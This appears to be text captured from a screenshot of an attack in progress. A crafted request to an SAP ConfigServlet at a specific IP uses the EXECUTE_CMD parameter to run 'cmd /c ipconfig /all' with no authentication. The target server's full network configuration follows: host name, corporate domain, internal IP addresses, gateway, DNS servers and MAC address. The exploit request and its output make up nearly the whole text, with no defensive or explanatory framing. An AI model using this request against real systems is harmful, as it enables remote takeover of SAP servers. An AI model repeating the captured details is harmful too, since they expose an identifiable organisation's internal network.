 210.13.109.53/ctc/servlet/ConfigServlet?param=com.sap.ctc.util.FileSystemConfig;EXECUTE_CMD;CMDLINE=cmd /c ipconfig /all
Google Translate 8 Google OS Objectif Sécurité - Op...
TYPE=S<BR>STATE=<BR>INFO_SHORT=     + Process created!
Windows IP Configuration
Host Name . . . . . . . . . . . . : npzhrisportal
Primary Dns Suffix  . . . . . . . : nipponpaint.com.cn
Node Type . . . . . . . . . . . . : Unknown
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
DNS Suffix Search List. . . . . . : nipponpaint.com.cn
com.cn
Ethernet adapter Local Area Connection 3:
Connection-specific DNS Suffix  . :
Description . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection
Physical Address. . . . . . . . . : 00-50-56-B1-71-19
DHCP Enabled. . . . . . . . . . . : No
IP Address. . . . . . . . . . . . : 134.127.17.134
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 134.127.17.254
DNS Servers . . . . . . . . . . . : 134.127.17.21
134.127.17.22
<BR>CONFIGURATION=